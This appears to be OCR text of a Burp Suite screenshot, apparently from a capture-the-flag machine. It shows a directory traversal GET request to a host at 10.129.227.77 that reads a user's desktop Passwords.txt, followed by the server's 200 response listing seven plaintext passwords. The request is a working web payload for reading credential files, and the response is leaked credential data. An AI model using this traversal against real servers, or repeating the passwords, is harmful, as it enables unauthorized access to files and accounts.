 Request
Pretty Raw Hex
\n
1 GET /../../../../../../../../../../../../users/Nathan/desktop/Passwords.txt
HTTP/1.1
2 Host: 10.129.227.77
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: dataPort=6063
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$